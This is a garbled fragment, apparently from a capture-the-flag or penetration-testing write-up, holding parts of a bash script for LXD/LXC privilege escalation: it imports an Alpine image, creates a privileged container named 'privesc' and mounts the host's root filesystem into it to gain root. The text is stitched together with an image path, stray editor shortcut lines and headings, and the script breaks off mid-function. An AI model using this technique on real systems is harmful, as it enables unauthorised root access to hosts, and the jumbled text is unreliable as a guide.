 # Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
function helpPanel(){
echo -e "\nUsage:"
echo -e "\t[-f] Filename (.tar.gz alpine file)"
echo -e "\t[-h] Show this help panel\n"
exit 1
}
Delete Too!!
function createContainer(){
lxc image import $filename --alias alpine && lxd init --auto
echo -e "[*] Listing images...\n"
lxc init alpine privesc -c security.privileged=true
lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line
VPN - root's tasks Reconnaissance - Enumeration